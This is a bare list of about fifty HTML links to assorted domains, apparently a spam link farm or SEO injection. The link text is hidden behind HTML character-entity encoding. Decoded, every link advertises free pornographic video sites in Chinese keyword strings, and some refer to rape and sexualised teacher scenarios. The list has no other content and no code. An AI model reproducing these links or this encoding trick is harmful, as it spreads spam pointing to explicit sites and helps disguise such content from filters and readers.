<a href="http://www.shiyimy.net">&#x56DB;&#x864E;&#x4E45;&#x4E45;&#x2C;&#x8272;&#x4E2D;&#x5408;&#x8272;&#x4F0A;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x2C;&#x5927;&#x9646;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;&#x61;&#x76;&#x7247;&#x2C;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>
<a href="http://www.kmyyqz.net">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x61;&#x7EA7;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.hbepec.net">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x2C;&#x39;&#x39;&#x72;&#x65;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x2C;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EA4;&#x7A;&#x6F;&#x7A;&#x6F;&#x4EBA;</a>
<a href="http://www.pxzmlu.com">&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x61;&#x76;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x2C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7F51;&#x7AD9;&#x4E4B;&#x4E00;&#x2C;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x2C;&#x4F0A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.q17y.com">&#x65E5;&#x672C;&#x52A8;&#x6F2B;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x2C;&#x39;&#x39;&#x39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x2C;&#x8272;&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x2C;&#x5927;&#x9646;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>
<a href="http://www.didixc.net">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7B2C;&#x31;&#x9875;&#x2C;&#x8272;&#x39;&#x39;&#x5E72;&#x2C;&#x4E9A;&#x6D32;&#x7C97;&#x5927;&#x5E72;&#x62;&#x62;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.huaxinsemic.com">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x61;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x56FD;&#x4EA7;&#x41;&#x41;&#x41;&#x6BDB;&#x7247;</a>
<a href="http://www.apnbqg.com">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x2C;&#x39;&#x39;&#x36;&#x41;&#x56;&#x2C;&#x39;&#x39;&#x65E5;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x2C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ztygao.com">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x5E72;&#x4EBA;&#x4EBA;&#x5E72;&#x7F51;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x2C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x61;&#x7EA7;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.huixiongbing.com">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x6210;&#x672C;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x2C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F8E;&#x5973;&#x2A;&#x2A;&#x6BDB;&#x7247;</a>
<a href="http://www.huimaitou.com">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x61;&#x76;&#x7535;&#x5F71;&#x2C;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x77;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x4E9A;&#x6D32;&#x78;&#x78;&#x78;&#x78;&#x78;&#x2C;&#x9752;&#x9752;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>
<a href="http://www.jcjgzh.com">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x7CBE;&#x54C1;&#x7279;&#x7EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x2C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.huataoedu.com">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x533A;&#x2C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x2C;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x5927;&#x7247;&#x6BDB;&#x7247;</a>
<a href="http://www.zjwgtx.com">&#x9EC4;&#x8272;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x7F51;&#x7AD9;&#x2C;&#x4E45;&#x4E45;&#x39;&#x39;&#x70ED;&#x36;&#x36;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x2C;&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x2C;&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.0991zl.net">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x514D;&#x8D39;&#x6253;&#x5F00;&#x6BDB;&#x7247;&#x76F4;&#x63A5;&#x770B;&#x2C;&#x7279;&#x61;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x89C2;&#x770B;&#x2C;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.huazhichongwu.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x5DE6;&#x7EBF;&#x2C;&#x4E00;&#x9053;&#x672C;&#x4E45;&#x4E45;&#x2C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.sccode.net">&#x80FD;&#x770B;&#x6BDB;&#x7247;&#x7F51;&#x5740;&#x2C;&#x31;&#x30;&#x30;&#x30;&#x90E8;&#x65E0;&#x7801;&#x31;&#x38;&#x52FF;&#x8FDB;&#x5165;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x38;&#x38;&#x2C;&#x65E5;&#x672C;&#x61;&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>
<a href="http://www.jishanlifo.com">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x61;&#x76;&#x5728;&#x7EBF;&#x5929;&#x5802;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x2C;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x6218;&#x2C;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x36;&#x39;</a>
<a href="http://www.hxnzyy.com">&#x61;&#x76;&#x5C0F;&#x7C27;&#x7247;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x2C;&#x9EC4;&#x8272;&#x76;&#x61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x8349;&#x2C;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>
<a href="http://www.ncnfqq.net">&#x8001;&#x5E08;&#x5582;&#x6211;&#x4E73;&#x5728;&#x5979;&#x80F8;&#x7F69;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x2C;&#x6BDB;&#x7247;&#x77;&#x77;&#x77;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7535;&#x5F71;</a>
<a href="http://www.hongshanshengtaiyuan.com">&#x4E2D;&#x6587;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x68;&#x64;&#x624B;&#x673A;&#x7248;&#x2C;&#x39;&#x31;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x76F4;&#x63A5;&#x89C2;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.jincaipuhui.com">&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x6BDB;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x8D44;&#x6E90;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.611908.com">&#x4E2D;&#x6587;&#x5B57;&#x65E5;&#x4EA7;&#x5E55;&#x533A;&#x2C;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;&#x2C;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x77;&#x77;&#x77;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.jnchaihuo.com">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7B2C;&#x4E5D;&#x2C;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x61;&#x76;&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x2C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x4E00;&#x65E5;&#x5E72;&#x4E00;&#x5E72;</a>
<a href="http://www.zjkj-gz.net">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x2C;&#x39;&#x31;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x2C;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x39;&#x39;&#x37;&#x4E45;&#x4E45;</a>
<a href="http://www.nkzqx.net">&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x61;&#x7F51;&#x7AD9;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x2C;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x2C;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x5728;&#x7EBF;</a>
<a href="http://www.huawein.net">&#x36;&#x39;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x2C;&#x39;&#x31;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x61;&#x5927;&#x7247;</a>
<a href="http://www.51hetun.net">&#x8272;&#x77;&#x77;&#x77;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x2C;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x61;&#x5927;&#x7247;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x9752;&#x9752;&#x8349;&#x6B27;&#x7F8E;</a>
<a href="http://www.tommyye.net">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x9752;&#x9752;&#x8349;&#x539F;&#x32;&#x30;&#x32;&#x31;&#x2C;&#x9EC4;&#x7247;&#x39;&#x39;&#x39;&#x77;&#x77;&#x77;&#x2C;&#x4E00;&#x7EA7;&#x7279;&#x8272;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x2C;&#x5728;&#x7EBF;&#x61;&#x5929;&#x5802;</a>
<a href="http://www.hfjf99.net">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x2C;&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x61;&#x76;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5165;&#x53E3;&#x5916;&#x56FD;&#x7F8E;&#x5973;</a>
<a href="http://www.oksheng.net">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x53E4;&#x88C5;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x89C6;&#x9891;&#x5E73;&#x53F0;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x76;&#x61;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x2C;&#x65E5;&#x672C;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x6D41;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.byjmall.net">&#x514D;&#x8D39;&#x4F0A;&#x4EBA;&#x2C;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x39;&#x39;&#x39;&#x4E0B;&#x2C;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x77;&#x77;&#x77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.62gua.com">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C;&#x75;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x2C;&#x6109;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x9996;&#x9875;</a>
<a href="http://www.jnsupin.com">&#x514D;&#x8D39;&#x2A;&#x2A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x39;&#x7CBE;&#x54C1;&#x2C;&#x65E5;&#x97E9;&#x8272;&#x8272;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x67;&#x69;&#x66;&#x52A8;&#x6001;&#x56FE;</a>
<a href="http://www.9wpw.com">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x61;&#x2C;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x2C;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.renzemall.com">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x2C;&#x5C0F;&#x9EC4;&#x7247;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E03;&#x4E03;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x65E5;&#x2C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x89C6;&#x9891;</a>
<a href="http://www.cxqkmm.com">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x5929;&#x5929;&#x65E5;&#x591C;&#x591C;&#x8349;&#x4EBA;&#x4EBA;&#x723D;&#x2C;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;</a>
<a href="http://www.bczxrl.com">&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7247;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x2C;&#x591C;&#x591C;&#x8349;&#x4F0A;&#x4EBA;&#x61;&#x76;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>
<a href="http://www.etou99.net">&#x61;&#x2174;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x7F51;&#x7AD9;&#x2C;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x77;&#x77;&#x77;&#x77;&#x77;</a>
<a href="http://www.tfheuj.com">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x61;&#x2C;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x2C;&#x514D;&#x8D39;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>
<a href="http://www.huiting520.com">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x2C;&#x65E5;&#x65E5;&#x65E5;&#x5E72;&#x5E72;&#x5E72;&#x2C;&#x6B27;&#x6D32;&#x8272;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E2D;&#x56FD;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x7801;&#x5F3A;&#x5978;</a>
<a href="http://www.jiushengwx.com">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x7F51;&#x7AD9;</a>
<a href="http://www.szym66.net">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8272;&#x6B32;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x2C;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6211;&#x39;&#x39;&#x6B63;&#x7247;&#x2C;&#x5929;&#x5929;&#x4F0A;&#x4EBA;&#x7F51;&#x89C6;&#x9891;&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;</a>
<a href="http://www.jsmw27.com">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x61;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x2C;&#x5929;&#x5929;&#x5E72;&#x72E0;&#x72E0;&#x63D2;&#x2C;&#x39;&#x31;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D39;&#x4E45;&#x4E45;</a>
<a href="http://www.ljzty.com">&#x514D;&#x8D39;&#x61;&#x76;&#x7247;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x2C;&#x9752;&#x8349;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x66F0;&#x5929;&#x5929;&#x5E72;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x5927;&#x7247;</a>
<a href="http://www.jsdaonuo.com">&#x4E9A;&#x6D32;&#x6210;&#x61;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x89C2;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5927;&#x5168;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;&#x61;</a>
<a href="http://www.ninedandan.com">&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x2C;&#x9EC4;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x89C2;</a>
<a href="http://www.kdylmybaby.com">&#x39;&#x31;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x2C;&#x8272;&#x4E5D;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x2C;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>
<a href="http://www.qinzhou333.com">&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x64CD;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x68;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.jinyuanqg.com">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2D;&#x8001;&#x72FC;&#x2C;&#x56FD;&#x5185;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
